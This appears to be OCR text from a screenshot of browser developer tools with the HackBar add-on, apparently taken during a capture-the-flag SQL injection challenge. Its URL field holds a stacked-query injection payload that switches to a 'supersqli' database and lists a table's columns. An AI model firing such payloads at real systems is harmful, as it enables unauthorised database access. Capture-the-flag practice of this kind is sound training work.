 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://111.200.241.244:62233/?inject= -1';use supersqli;show columns from `1919810931114514`;#
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1